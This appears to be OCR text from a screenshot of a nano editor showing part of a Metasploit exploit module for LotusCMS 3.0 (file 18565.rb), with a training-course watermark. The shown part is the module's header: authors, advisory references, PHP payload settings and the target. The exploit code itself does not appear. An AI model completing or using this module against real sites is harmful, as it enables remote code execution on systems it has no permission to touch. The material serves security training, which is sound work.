 GNU nano 5.4 18565.rb
To manually configure one, you may do: "/lcms/somepath/index.php?page=index"
},
'License' => MSF_LICENSE,
'Author' =>
[
'Alligator Security Team',
'dflah_ <dflah_[at]alligatorteam.org>',
'sherl0ck_ <sherl0ck_[at]alligatorteam.org>',
'sinn3r' #Metasploit-fu
],
'References' =>
[
[ 'OSVDB', '75095' ],
[ 'URL', 'http://secunia.com/secunia_research/2011-21/' ]
],
'Payload' =>
{
'Space' => 4000, # only to prevent error HTTP 414 (Request-URI Too Long)
'DisableNops' => true,
'BadChars' => "#",
'Keys' => ['php']
},
'Platform' => [ 'php' ],
'Arch' => ARCH_PHP,
'Targets' => [[ 'Automatic LotusCMS 3.0', { }]],
OFFENSIVE®
security
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy